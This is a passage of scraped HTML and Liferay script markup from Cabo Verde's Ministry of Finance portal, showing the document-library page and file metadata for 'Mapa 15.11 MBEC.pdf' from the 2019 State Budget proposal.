context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"hkup","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#hkup"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hkup",new Component.default(context,"#hkup"),destroyConfig);else Liferay.component("hkup",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hkup",new Component.default(context,"#hkup"),destroyConfig);else Liferay.component("hkup",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/95124" > <div class="entry"> Proposta Orçamento Estado 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/141093" > <div class="entry"> Mapas da Proposta do OE 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 15.11 MBEC.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=1qjjCQbA" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769016595635"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="142037"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 15.11 MBEC.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_eoyw" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 15.11 MBEC.pdf</h4> <span class="label label-info" id="ubbn"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version=1.0&t=1553600193956&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_female_portrait?img_id=2429146&amp;img_id_token=%2BujmZmu42eDIrbDylkpVZ2C211Y%3D&amp;t=1768974054710)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version=1.0&amp;t=1553600193956&amp;download=true" id="uzit" title="Download (20KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?t=1553600193956" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE%202019/Proposta%20Or%C3%A7amento%20Estado%202019/Mapas%20da%20Proposta%20do%20OE%202019/Mapa%2015.11%20MBEC.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 20KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"142037",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="wyft" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_1065SM82"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_1065SM82"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_TjC6Uxxv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_TjC6Uxxv"     type="hidden" value="2018-10-19T11:08:24Z"   /> 2018-10-19T11:08:24Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_nsg6IsTL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_nsg6IsTL"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_SQwEYCEV"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_SQwEYCEV"     type="hidden" value="2018-10-19T11:08:24Z"   /> 2018-10-19T11:08:24Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_l9qbhGyN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_l9qbhGyN"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JRllryRJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JRllryRJ"     type="hidden" value="2018-10-19T11:08:24Z"   /> 2018-10-19T11:08:24Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_F4X2X8OJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_F4X2X8OJ"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_zoWd7Jil"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_zoWd7Jil"     type="hidden" value="2018-10-19T11:08:24Z"   /> 2018-10-19T11:08:24Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_iSYW3doF"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_iSYW3doF"     type="hidden" value="2018-10-19T11:08:24Z"   /> 2018-10-19T11:08:24Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Edilena Cruz, em 26-03-2019 11:36 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 15.11 MBEC.pdf"> Mapa 15.11 MBEC.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version=1.0&t=1553600193956&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a>, 26-03-2019 11:36</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"142037",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version=1.0&t=1553600193956&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="chws"> <div class="panel-heading" id="chwsHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="chwsContent" 